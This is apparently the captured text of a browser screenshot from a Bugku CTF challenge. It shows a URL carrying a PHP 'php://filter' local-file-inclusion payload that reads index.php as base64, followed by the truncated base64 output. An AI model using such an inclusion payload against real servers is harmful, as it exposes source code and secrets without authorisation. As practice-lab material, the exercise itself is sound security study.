 不安全 123.206.87.240:8005/post/index.php?file=php://filter/read=convert.base64-encode/resource=./index.php
应用 Gmail YouTube 地图 资讯 翻译 龙抬头 ip,域名 通过sqli-labs学习s... w3school 在线教程 China proxy list. F... CTF 前端 blog Mysql数据库增删... 信息收集
PGh0bWw+DQogICAgPHRpdGxlPkJ1Z2t1LWN0ZjwvdGl0bGU+DQogICAgDQo8P3BocA0KCWVycm9yX3JlcG9ydGluZygwKTsNCglpZighJF9HRVRbZmlsZV0pe2VjaG8gJzxhIGhyZWY9Ii4vaW5kZXg